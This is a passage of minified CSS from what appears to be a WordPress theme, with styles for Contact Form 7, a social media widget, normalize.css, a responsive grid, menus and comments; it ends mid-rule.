.has-large-font-size,.has-large-font-size{font-size:36px}.editor-styles-wrapper .has-huge-font-size,.editor-styles-wrapper .has-larger-font-size,.has-huge-font-size,.has-larger-font-size{font-size:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;margin:0;padding:0;border:0}.wpcf7 form .wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em;border:2px
solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #dc3232;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('/wp-content/plugins/contact-form-7/images/ajax-loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr}.socialmedia-buttons{margin-top:5px}.smw_left{text-align:left}.smw_center{text-align:center}.smw_right{text-align:right}li.Social_Widget
a{padding:0
!important;margin:0
!important;background:none !important;text-align:center}.smw_center img,
.smw_left
img{border:0;border:0
!important;display:inline;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease;margin-right:10px !important}.smw_right
img{border:0;border:0
!important;display:inline;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease;margin-left:10px !important}.icons_per_row_1
img{margin-right:0 !important;margin-left:0 !important}.socialmedia-buttons
a{background:none !important}.socialmedia-buttons a:hover{text-decoration:none;border:0}.socialmedia-buttons
img{vertical-align:middle;margin-bottom:3px}.socialmedia-buttons img.fade:hover{opacity:1 !important;-moz-opacity:1 !important;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease}.socialmedia-buttons img.scale:hover{-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-zoom:1.2;transition:all 0.2s ease}.socialmedia-buttons img.bounce:hover{transform:translate(0px, -2px);-moz-transform:translate(0px, -2px);-webkit-transform:translate(0px, -2px);-webkit-transition:-webkit-transform 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease}.socialmedia-buttons img.combo:hover{transform:translate(0px, -4px);-moz-transform:scale(1.1) translate(0px, -4px);-webkit-transform:scale(1.1) translate(0px, -4px);-ms-zoom:1.1;opacity:1 !important;-moz-opacity:1 !important;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease}
/*! normalize.css v1.0.1 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em
0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em
0 1em 0}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:0
0 2em 0}code,kbd,pre,samp{font-family:monospace,sans-serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em
0}dd{margin:0
0 0 40px}menu,ol,ul{padding:0
0 0 0px}nav ul, nav
ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button, html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.container_16{position:relative;width:1200px}.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12, .grid_13, .grid_14, .grid_15, .grid_16, .container_16 .grid_one-fifth{float:left;display:inline;margin-left:10px;margin-right:10px}.alpha{margin-left:0;margin-right:10px}.omega{margin-right:0;margin-left:10px}.container_16
.grid_1{width:55px}.container_16
.grid_2{width:130px}.container_16
.grid_3{width:205px}.container_16
.grid_4{width:280px}.container_16
.grid_5{width:355px}.container_16
.grid_6{width:430px}.container_16
.grid_7{width:505px}.container_16
.grid_8{width:580px}.container_16
.grid_9{width:655px}.container_16
.grid_10{width:730px}.container_16
.grid_11{width:805px}.container_16
.grid_12{width:880px}.container_16
.grid_13{width:955px}.container_16
.grid_14{width:1030px}.container_16
.grid_15{width:1105px}.container_16
.grid_16{width:1180px}.container_16 .grid_one-third{width:390px}.container_16 .grid_two-thirds{width:620px}.container_16 .grid_one-fifth{width:220px}@media only screen and (min-width: 960px) and (max-width: 1199px){.container_16{position:relative;width:960px}.container_16
.grid_1{width:40px}.container_16
.grid_2{width:100px}.container_16
.grid_3{width:160px}.container_16
.grid_4{width:220px}.container_16
.grid_5{width:280px}.container_16
.grid_6{width:340px}.container_16
.grid_7{width:400px}.container_16
.grid_8{width:460px}.container_16
.grid_9{width:520px}.container_16
.grid_10{width:580px}.container_16
.grid_11{width:640px}.container_16
.grid_12{width:700px}.container_16
.grid_13{width:760px}.container_16
.grid_14{width:820px}.container_16
.grid_15{width:880px}.container_16
.grid_16{width:940px}.container_16 .grid_one-third{width:300px}.container_16 .grid_two-thirds{width:620px}}@media only screen and (min-width: 768px) and (max-width: 959px){.container_16{width:768px}.container_16
.grid_1{width:28px}.container_16
.grid_2{width:76px}.container_16
.grid_3{width:124px}.container_16
.grid_4{width:172px}.container_16
.grid_5{width:220px}.container_16
.grid_6{width:268px}.container_16
.grid_7{width:316px}.container_16
.grid_8{width:364px}.container_16
.grid_9{width:412px}.container_16
.grid_10{width:460px}.container_16
.grid_11{width:508px}.container_16
.grid_12{width:556px}.container_16
.grid_13{width:604px}.container_16
.grid_14{width:652px}.container_16
.grid_15{width:700px}.container_16
.grid_16{width:748px}.container_16 .grid_one-third{width:236px}.container_16 .grid_two-thirds{width:492px}}@media only screen and (max-width: 767px){.container_16{width:300px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{margin:0}.container_16 .grid_1, .container_16 .grid_2, .container_16 .grid_3, .container_16 .grid_4, .container_16 .grid_5, .container_16 .grid_6, .container_16 .grid_7, .container_16 .grid_8, .container_16 .grid_9, .container_16 .grid_10, .container_16 .grid_11, .container_16 .grid_12, .container_16 .grid_13, .container_16 .grid_14, .container_16 .grid_15, .container_16 .grid_16, .container_16 .grid_one-third, .container_16 .grid_two-thirds{width:300px}}@media only screen and (min-width: 480px) and (max-width: 767px){.container_16{width:420px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{margin:0}.container_16 .grid_1, .container_16 .grid_2, .container_16 .grid_3, .container_16 .grid_4, .container_16 .grid_5, .container_16 .grid_6, .container_16 .grid_7, .container_16 .grid_8, .container_16 .grid_9, .container_16 .grid_10, .container_16 .grid_11, .container_16 .grid_12, .container_16 .grid_13, .container_16 .grid_14, .container_16 .grid_15, .container_16 .grid_16, .container_16 .grid_one-third, .container_16 .grid_two-thirds{width:420px}}body{height:100%}.bg{margin:0px
0 0px 0;background:#ecf0f1;font-family:'Droid Sans',sans-serif;font-size:16px;color:#4b4b4c}a{text-decoration:none}a:hover,.hover{text-decoration:underline}p{margin-bottom:15px}h1{font-size:36px}h2,h3#reply-title{font-size:31px}h3{font-size:28px}h4,h5,h6{font-size:24px}h1,h2,h3,h4,h5,h6{font-family:'Droid Sans',sans-serif;font-weight:400;color:#000;line-height:1.25;margin:30px
0 10px}h1 a, h2 a, h3 a, h4 a, h5 a, h6
a{color:#000}h1.entry-title{font-family:'Droid Sans',sans-serif;font-weight:400;color:#000;font-size:40px;font-style:normal;line-height:45px;padding-bottom:10px}h1.entry-title
a{color:#000}h2.entry-title{color:#000}code,hr,ins,pre{background:#fafeff}code{color:#545454;margin:30px;padding:0
15px;display:block;border-left:3px solid #545454}pre{color:#545454}hr{background:#E7E7E7}#entry-author-info{min-height:80px;background:#F5F4F7;padding:15px;margin:20px
0 0 0;overflow:hidden;clear:both;border:1px
solid #dfdde0}#entry-author-info.archiveheader{background:#FFF}abbr,acronym{border-bottom:1px dotted #E7E7E7;cursor:help}small, .entry-meta, .entry-utility, .comment-meta, #entry-author-info, #entry-author-info-archive, .logged-in-as, .navigation, #respond label,.wp-caption-text,.archive-meta,entry-preview{font-size:90%;line-height:20px}ul{list-style:square;margin:0
0 18px 1.5em}ol{list-style:decimal;margin:0
0 18px 1.5em}ol
ol{list-style:upper-alpha}ol ol
ol{list-style:lower-roman}ol ol ol
ol{list-style:lower-alpha}ul ul, ol ol, ul ol, ol
ul{margin-bottom:0}dl{margin:0
0 0 0}dt{font-weight:bold}dd{margin-bottom:18px}strong,b{font-weight:bold}cite,em,i{font-style:italic}big{font-size:131.25%}blockquote{font-style:italic;font-size:130%}blockquote cite, blockquote em, blockquote
i{font-style:italic}pre{margin-bottom:18px;padding:1.5em}ins{text-decoration:none}sup,sub{height:0;line-height:1;vertical-align:baseline;position:relative}sup{bottom:1ex}sub{top: .5ex}pre{font-family:"Courier 10 Pitch",Courier,monospace}code{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}input,textarea{color:#666;font-size:14px;line-height:20px}hr{border:0;height:1px;margin-bottom:18px;clear:both}input[type="text"],textarea{padding:0
0 0 3px}.screen-reader-text{position:absolute;left:-9000px}.advertising{min-width:100px}.containermargin{margin:0
auto 0 auto}#header{width:100%}#masthead{padding:15px
0 15px 0}#logo{min-width:100px;margin:5px
0px 5px 10px;min-width:5px;float:left}h1#sitetitle{font-weight:400;text-transform:uppercase;margin:0;font-size:46px;line-height:46px;text-shadow:1px 1px rgba(255,255,255,0.11)}p#sitedescription{font-size:18px;font-weight:bold;margin:0
0 3px 0;text-shadow:0 1px rgba(255,255,255,0.11)}.headerright{width:350px;float:right}#logo a, #logo a:hover{text-decoration:none}#navigation{z-index:9999;width:100%}.stickyNav{top:0;position:fixed}#access{position:relative;z-index:299}.nav1{margin:0
10px 0 10px}#menutrigger{display:none;padding:10px;cursor:pointer;width:40px;float:left}.sf-menu, .sf-menu
*{margin:0;padding:0;list-style:none;font-size:18px}.sf-menu
li{position:relative}.sf-menu li.current-menu-item, .sf-menu li:hover{box-shadow:none}.sf-menu
ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu>li{float:left}.sf-menu li:hover > ul, .sf-menu li.sfHover>ul{display:block}.sf-menu
a{display:block;position:relative}.sf-menu ul
ul{top:0;left:100%}.sf-menu{float:left;border-left:1px solid rgba(255, 255, 255, 0.11);box-shadow:-1px 0 0 rgba(0, 0, 0, 0.1)}.sf-menu
ul{min-width:12em;*width:12em}.sf-menu
a{padding: .75em 1.5em;text-decoration:none;zoom:1}.sf-menu
li{border-right:1px solid rgba(0, 0, 0, 0.1);box-shadow:1px 0 0 rgba(255, 255, 255, 0.11);white-space:nowrap;*white-space:normal}.sf-menu ul
li{background:#F9F8FB;border-bottom:1px solid #F0EFF2;border-right:none}.sub-menu li
a{color:#525252}.sub-menu li.sfHover a.sf-with-ul{color:#FFF}.sf-menu ul ul
li{background:#F9F8FB}.sf-menu li:hover, .sf-menu
li.sfHover{-webkit-transition:none;transition:none}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0;border:5px
solid transparent;border-top-color:#dFeEFF;border-top-color:rgba(255,255,255,.5)}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:white}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dFeEFF;border-left-color:rgba(255,255,255,.5)}.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li > .sf-with-ul:after, .sf-arrows ul>.sf-with-ul:after{border-left-color:black}.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:white}#iconmenu{margin:0;font-size:18px;float:right}#iconmenu .sf-sub-indicator{display:none}#iconmenu li.sfHover
ul{left:auto;right:0}#iconmenu .sf-menu li li
a{padding:0}.navsearch{float:right}.searchbox{min-width:180px;float:right;font-size:14px;width:180px;margin:12px
0px 0 0;border:none}#searchicon input[type="text"]#s{margin-left:20px;margin-top:24px;padding:6px
6px 2px 6px;width:300px}#searchicon
div{background:#fafeff}#searchicon
form#searchform{width:100%;margin:0
20px 0 0}input[type="submit"]#searchsubmit{font-size:13px;padding:9px
11px 7px}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"richicons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:0;text-align:center;position:absolute;top:.75em;left:.9em;font-size:1.1em;font-variant:normal;text-transform:none;line-height:1em}.icon-gplus:before{content:'\22'}.icon-pinterest:before{content:'\23'}.icon-rss:before{content:'\25'}.icon-twitter:before{content:'\26'}.icon-email:before{content:'\27'}.icon-facebook:before{content:'\28'}.icon-home:before{content:'\2a'}.icon-th-list:before{content:'\24';position:relative;top:0px;left:0px}.icon-search:before{content:'\21'}[class^="icon-"] a, #searchicon
a{text-indent:-9999px;padding: .75em 1.5em}#iconmenu>.sf-arrows{border-width:0px}#contentcontainer{padding:10px
0 30px 0}#featuredcontainer{padding:10px
0 0 0}.boxes,.widget-container,.footerboxes{background:#FFF;padding:15px
15px 15px 15px;margin:20px
0 0px 0;position:relative}#main{overflow:hidden;padding:40px
0 0 0}.archive-meta
p{margin-bottom:0}.entry-content ol li, .entry-content ul
li{margin:0
0 0 25px}.hentry{margin:20px
0 20px 0}.single
.hentry{margin:0
0 36px 0}.entry-title a:link, .entry-title a:visited{text-decoration:none}.entry-content
fieldset{border:1px
solid #E7E7E7;margin:0
0 24px 0;padding:70px}.entry-content fieldset
legend{background:#fff;font-weight:bold;padding:0
24px}.entry-content
input{margin:0
0 24px 0}.entry-content input.file, .entry-content
input.button{margin-right:24px}#contentcontainer
label{font-weight:normal;font-size:90%;line-height:20px}.entry-content
select{margin:0
0 24px 0}.suboverview
img{float:left;margin:0
15px 0 0}.suboverviewtitle{margin:0
0 5px 0}.entry-content sup, .entry-content
sub{font-size:10px}.entry-content
blockquote.left{float:left;margin-left:0;width:33%}.entry-content
blockquote.right{float:right;margin-left:0px;width:33%}.page-link{font-weight:bold;margin:0
0 22px 0;word-spacing:0.5em}.page-link a:link,
.page-link a:visited{background:#f1f1f1;color:#444;font-weight:normal;padding:0.5em 0.75em;text-decoration:none}.home .sticky .page-link
a{background:#D9E8F7}#entry-author-info #author-avatar, #entry-author-info-archive #author-avatar{float:left;margin:0
-94px 0 0;height:80px}#entry-author-info #author-description, #entry-author-info-archive #author-description{float:left;margin:0
0 0 94px}#entry-author-info
h2{margin:0
0 10px 0}.box-status .statuscontent
.author{padding-bottom:20px}#author-link{margin-top:5px}.entry-utility{clear:both;padding-top:10px}.entry-utility
h3{padding-bottom:10px}.entry-relatedthumbs, .entry-utility h2,.nav-above{margin-bottom:10px}#nav-below{padding-top:30px}.entry-tags,.att-title,.slack{margin-bottom:5px}.emm-paginate{}.emm-paginate .emm-page{}.emm-paginate .emm-prev, .emm-paginate .emm-next{}.entry-content, .postlistexcerpt
p{line-height:27px}.entry-content,.entry-summary{clear:both;padding:25px
0 25px 0}.navigationboxes{margin-top:10px}.meta-nav{color:#4b4b4c;font-size:90%}.meta-nav
a{text-decoration:none}.meta-nav a:hover{text-decoration:underline}.xoxo{margin:0
0 1px 1.5em}#contentcontainer input[type=text], #contentcontainer input[type=password], #contentcontainer input[type="email"]{clear:both;padding:4px
4px 4px 4px;margin:0
0 30px 0;width:95%;color:#000;background:#F5F4F7;border:1px
solid  #dbd9dc}.featured{width:248px;height:160px;overflow:hidden;position:relative;text-align:center;cursor:default}.featured .overlay, .featured
.content{width:248px;height:200px;position:absolute;overflow:hidden;top:0;left:0}.featured
img{display:block;position:relative;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:all 0.7s ease-in-out;-moz-transition:all 0.7s ease-in-out;-o-transition:all 0.7s ease-in-out;-ms-transition:all 0.7s ease-in-out;transition:all 0.7s ease-in-out}.featured
.overlay{background-color:rgba(219, 217, 220, 0.3);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;-ms-transition:all 0.5s linear;transition:all 0.5s linear;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.featured:hover
img{-webkit-transform:scale(10);-moz-transform:scale(10);-o-transform:scale(10);-ms-transform:scale(10);transform:scale(10);-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.featured:hover
.overlay{-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.overlay
h5{margin:20px
15px}.featured
.styledbutton{float:none;margin:10px
auto}.articlebox{padding-top:20px}.postlistbox{background:#FFF}.postlistboximage{position:relative}.postlistboximagesmall{display:inline;float:left;line-height:0;margin:15px
0 15px 15px;overflow:hidden;width:235px}.articleboxsmall
header.withfeaturedimage{width:470px;float:right}h1.postlisttitle{padding-bottom:3px}.postlisttitle{font-size:26px;padding:10px
15px 3px}.postlistbox .entry-meta{padding:1px
15px 0}.postlistexcerpt{padding:15px}.styledbutton,.more-link{float:right;padding:5px
15px;margin:35px
0px 20px 0px;line-height:23px}a.styledbutton,a.more-link{color:#FFF;text-decoration:none;font-weight:normal}a:hover.styledbutton,a:hover.more-link{color:#F5F5F5;text-decoration:none}.loop-image a.more-link{margin-top:5px}.entry-content .attachment
img{margin-bottom:0}.attachment .entry-content .entry-caption{font-size:140%;margin-top:24px}.att-thumbs
img{margin:1px}.alignleft,img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px}.alignright,img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:12px}.wp-caption{background:#F3F3F3;color:#424242;margin-bottom:12px;max-width:96%;padding:15px
10px 10px 10px;font-size:12px;text-align:center;border:1px
solid #DDD;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.wp-caption
img{display:block;margin:0
auto;max-width:98%}.wp-caption .wp-caption-text,.gallery-caption{font-size:14px}.wp-caption .wp-caption-text{padding:10px
0 5px 10px;position:relative}.wp-caption .wp-caption-text:before{color:#666;font-size:14px}p.wp-caption-text{margin-bottom:0}.commentlist
li.comment{line-height:24px;margin:0
0 24px 0;padding:0
0 0 56px;position:relative;border-bottom:1px dotted #dbd9dc}.commentlist
.children{list-style:none;margin:0}.commentlist .children
li{border:none;margin:0}#comments
.pingback{margin-bottom:18px;padding-bottom:18px;border-bottom:1px solid #dbd9dc}#respond textarea, #contentcontainer textarea,textarea{width:95%;padding:6px;color:#000;background:#F5F4F7;border:1px
solid  #dbd9dc}#comments
.navigation{padding:0
0 18px 0}h2#comments-title,h2#reply-title{margin-bottom:15px}.commentlist{list-style:none;margin:0}#comments .comment-body ul, #comments .comment-body
ol{margin-bottom:18px}#comments .comment-body p:last-child{margin-bottom:6px}#comments .comment-body blockquote p:last-child{margin-bottom:20px}.commentlist
ol{list-style:decimal}.commentlist
.avatar{position:absolute;top:4px;left:0}.comment-author
cite{font-style:normal;font-weight:bold}.comment-author
.says{font-style:italic}.comment-meta{margin:0
0 18px 0}.comment-meta a:link, .comment-meta a:visited{text-decoration:none}.reply{font-size:12px;padding:0
0 20px 0}.nocomments{display:none}#comments
.pingback{margin-bottom:18px;padding-bottom:18px;border-bottom:1px solid #e7e7e7}.commentlist li.comment+li.pingback{margin-top:-6px}#comments .pingback
p{color:#888;font-size:12px;display:block;margin:0}#comments .pingback
.url{font-style:italic;font-size:13px}#respond{overflow:hidden;position:relative}#respond
p{margin:0}#respond .comment-notes{margin-bottom:1em}.children
#respond{margin:0
48px 0 0}h3#reply-title{margin:0
0 15px 0}.comment-form-author{padding-top:15px}#comments-list
#respond{margin:0
0 18px 0}#comments-list ul
#respond{margin:0}#cancel-comment-reply-link,.logged-in-as{padding-bottom:15px}#respond dd
code{font-size:11px}input[type="submit"]#submit,input[type="submit"]{color:#FFF;width:auto;margin:20px
0 24px;padding:9px
11px;border:none;font-size:14px}#respond
dl{margin:0
0 10px}#respond
dt{display:inline;font-weight:normal}#respond
dd{display:inline}#cancel-comment-reply-link{font-size:14px;font-weight:normal;margin-left:25px}.paginate
a{font-size:110%;background:#FFF;color:#5d5d5e;margin-right:8px;padding:8px
11px 6px 11px;text-align:center;text-decoration:none}.paginate a:hover, .paginate a:active, .paginate
.current{font-size:110%;background:#FFF;margin-right:8px;padding:8px
11px 6px 11px;text-align:center;text-decoration:none}.paginate
.gap{color:#4b4b4c;margin-right:8px}.widget-container{background:#fafeff}.widget-area,.footer-widget-area{font-family:'Droid Sans',sans-serif;font-size:15px;line-height:22px;color:#000}.widget-area ul li, .footer-widget-area ul
li{margin-bottom:6px}.widget-area a, .footer-widget-area
a{color:#989799;text-decoration:none}.widget-area a:hover, .footer-widget-area a:hover{text-decoration:underline}.widget-title, .widget-title a, .widget-title-bottom, .widget-title-bottom
a{max-width:100%;font-family:'Droid Sans',sans-serif;font-size:20px;color:#5d5d5e;margin:0px
0 8px 0;line-height:26px}.widget-title-bottom{color:#000}.widget_rss .widget-title
img{height:14px;width:14px}#wp-calendar tbody td, #wp-calendar thead tr, #wp-calendar
.pad{padding:3px
0 2px;border:1px
solid #000;text-align:center}#next,#prev{border:1px
solid #000;padding:0
3px 0 3px}.widget-area ul, .footer-widget-area ul, .widget-area ul ul, .footer-widget-area  ul ul,ul.headerwidget{list-style:none;margin-left:0}.widget-area ul ul ul, .footer-widget-area ul ul
ul{list-style:none;margin-left:1.3em}.widget_search
#s{width:60%}.widget_search
label{font-size:14px;font-weight:bold;display:block}#wp_tag_cloud
div{line-height:1.6em}#wp-calendar{width:100%}#wp-calendar
caption{font-weight:bold;text-align:left;padding-bottom:4px}#wp-calendar tfoot
#next{text-align:right}.widget-title a.rsswidget, .widget-title a.rsswidget:hover, .widget-title-bottom a.rsswidget, .widget-title-bottom a.rsswidget:hover{background:none}#headerwidgets{max-width:728px;float:right;margin:5px
10px 0 4px}ul.headerwidget{margin:0}#headerwidgets .widget-container{background-color:transparent;margin:0;padding:0;border:none}#sidebar input[type=text], #sidebar input[type=password], #sidebar input[type="email"]{clear:both;padding:4px;margin:5px
0 10px 0;width:95%;color:#000;background:#FFF;border:1px
solid  #dbd9dc}#sidebar input[type="submit"]{margin:0
0 5px 0}#sidebar form
p{margin:10px
0 0 0}#footer{clear:both;width:100%;background:#ecf0f1}#footerwidgets{background:#e1e5e6}.footerboxes{background:#FFF}#footer-widget-area{overflow:hidden;padding-top:0px;padding-bottom:20px}.footer-widget-area{color:#4B4B4C}#colophon{font-family:'Droid Sans',sans-serif;font-size:14px;color:#696969}#colophon
a{color:#5d5d5e;text-decoration:none}#colophon a:hover{text-decoration:underline}#footer-info{padding:20px
10px 0px 10px}#copyright,.footernav{float:left}.footernav
ul{margin-bottom:15px;border-left:1px solid #696969}.footernav ul
li{padding:0
8px 0 18px;list-style:none;display:inline}#access, .entry-meta, .entry-utility, .widget_search label,.navigation,.widget-area{-webkit-text-size-adjust:100%}#site-description{-webkit-text-size-adjust:none}img,object,embed{height:auto;max-width:100%}img{-ms-interpolation-mode:bicubic}.notonscreen,.notonscreenblock{display:none}@media only screen and (min-width: 960px) and (max-width: 1199px){.postlistboximagesmall{width:180px}.postlistexcerpt{}.postlist-gallery-thumb
img{width:170px}.articleboxsmall
header.withfeaturedimage{width:380px}.statuscontent{width:400px}.featured, .featured .overlay, .featured
.content{width:188px;height:130px}.overlay
h5{font-size:18px;margin:15px
10px 20px 10px}}@media only screen and (min-width: 768px) and (max-width: 959px){#iconmenu, .sf-menu, .sf-menu
*{font-size:98%}#logo{max-width:450px}.headerright{max-width:280px}.noton768,.postformatlabel{display:none}.postlistboximagesmall{width:150px}.articleboxsmall
header.withfeaturedimage{width:290px}h2.postlisttitle{font-size:24px}.postlistbox .entry-content{padding-top:10px}.postlistexcerpt{}.postlistexcerpt
p{}.more-link,.morelink,.styledbutton{padding:4px
7px;font-size:90%;margin-top:30px}.postlist-gallery-thumb
img{width:130px}#headerwidgets{max-width:468px}.featured, .featured .overlay, .featured
.content{width:140px;height:90px}.overlay
h5{font-size:12px;margin:15px
10px 10px 10px}.overlay
.styledbutton{font-size:12px;margin-top:0px}}@media only screen and (max-width: 767px){.bg{font-size:90%}#logo{margin:5px
0}h1.postlisttitle, #contentcontainer
h1{font-size:26px;line-height:32px}h2.postlisttitle{font-size:22px}.entry-content, .postlistexcerpt
p{line-height:23px}.entry-content,.entry-summary{padding-top:15px}.notonmobile,.postformatlabel,.more-link{display:none}.notonscreen{display:inline}.notonscreenblock{display:block}img{max-width:100%}#logo
img{max-width:285px}.sf-menu{margin:0;border-left:none;box-shadow:none}.sf-menu ul li
a{padding-left:20px}.sf-menu ul ul li
a{padding-left:40px}.sf-menu ul ul ul li
a{padding-left:40px}.nav1{margin:0}#menutrigger{display:block;font-size:25px;padding:13px
12px 10px 12px}.sf-menu{width:100%!important;display:none}.sf-menu.mobout{display:block!important}.sf-menu
ul{position:static!important}.headerright, .sf-menu
li{width:300px}.sf-menu
li{border-bottom:1px solid rgba(0, 0, 0, 0.1);box-shadow:none;border-right:none}.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li > .sf-with-ul:after, .sf-arrows ul>.sf-with-ul:after{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);margin-right:0px}#iconmenu.sf-menu
li{border:none}.sf-menu
a{margin:0;padding:10px}[class^="icon-"] a{text-indent:40px;padding:15px}#iconmenu [class^="icon-"] a{text-indent:-9999px}ul#iconmenu
li{width:3em;float:left}form#searchform
div{max-width:400px;float:right;padding-top:7px}form#searchform input[type="submit"]{margin:5px
0 0 0}form#searchform input[type="text"]{padding:3px;border:1px
solid #FFF;margin-right:5px;height:18px;overflow:hidden;width:140px}form#searchform input#searchsubmit[type="submit"]{background:#F0f0f0;color:#666;padding:5px
9px 5px;height:27px;overflow:hidden}.styledbutton{display:block;float:none;text-align:center;margin:10px
0 0}.articlebox{padding-bottom:0px}h1.postlisttitle{padding-bottom:5px}.postlistboximagesmall{width:86px;float:left}.articleboxsmall
header.withfeaturedimage{width:197px}#footer-info{padding:10px
0}#footer-info,.footernav{text-align:center;width:100%}.footernav ul
li{padding:0
10px}#copyright{width:100%}.footernav
ul{margin-bottom:15px;border-left:none;line-height:26px;margin:10px
0}}@media only screen and (min-width: 480px) and (max-width: 767px){img{max-width:100%}#logo
